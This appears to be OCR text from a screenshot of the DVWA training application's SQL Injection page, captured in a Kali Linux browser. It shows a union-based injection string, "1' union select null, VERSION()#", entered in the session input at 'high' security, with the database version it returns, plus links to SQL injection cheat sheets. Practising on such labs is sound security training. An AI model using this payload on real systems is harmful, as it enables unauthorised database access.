 Vulnerability: SQL Injectio
New Tab
192.168.186.40/dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select null, VERSION()#
First name: admin
Surname: admin
ID: 1' union select null, VERSION()#
First name:
Surname: 5.7.41-0ubuntu0.18.04.1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-che
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA)
192.168.186.40/dvwa/vulnerabilities/sqli/session-input.php
Session ID: 1' union select null, VERSION()#
Submit
Close
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help